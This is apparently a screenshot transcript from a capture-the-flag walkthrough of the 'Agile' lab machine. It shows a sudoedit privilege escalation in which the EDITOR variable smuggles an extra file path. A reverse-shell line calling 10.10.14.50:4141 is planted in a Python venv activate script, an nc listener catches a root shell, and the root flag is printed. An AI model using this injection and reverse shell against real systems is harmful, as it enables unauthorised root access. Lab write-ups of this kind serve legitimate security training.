 edwards@agile:/app/venv/bin$ export EDITOR="vim -- /app/venv/bin/activate"
edwards@agile:/app/venv/bin$ sudo -u dev_admin sudoedit /app/config_test.json
sudo: sudoedit doesn't need to be run via sudo
3 files to edit
sudo: -- unchanged
sudo: /app/config_test.json unchanged
edwards@agile:/app/venv/bin$ cat /app/venv/bin/activate
# This file must be used with "source bin/activate" *from bash*
# you cannot run it directly
sh -i >& /dev/tcp/10.10.14.50/4141 0>&1
deactivate () {
❯ ls
README.md  screenshots
❯ nc -nvlp 4141
listening on [any] 4141 ...
connect to [10.10.14.50] from (UNKNOWN) [10.129.28.173] 46656
sh: 0: can't access tty; job control turned off
# cat /root/root.txt
2b7880d0597b13fec9d99c631a99df4f
#